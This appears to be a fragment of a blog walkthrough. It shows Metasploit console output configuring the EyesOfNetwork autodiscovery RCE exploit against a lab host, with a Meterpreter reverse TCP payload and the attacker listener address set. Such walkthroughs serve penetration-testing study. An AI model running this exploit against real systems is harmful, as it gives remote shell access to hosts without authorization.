 msf6 exploit(linux/http/eyesofnetwork_autodiscovery_rce) > set rhosts 192.168.8.131
rhosts => 192.168.8.131
msf6 exploit(linux/http/eyesofnetwork_autodiscovery_rce) > show options
Module options (exploit/linux/http/eyesofnetwork_autodiscovery_rce):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.8.131 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 443 yes The target port (TCP)
SERVER_ADDR yes EyesOfNetwork server IP address (if different from RHOST)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.
0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to EyesOfNetwork
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux (x64)
msf6 exploit(linux/http/eyesofnetwork_autodiscovery_rce) > set lhost 192.168.8.128
https://blog.csdn.net/weixin_50339323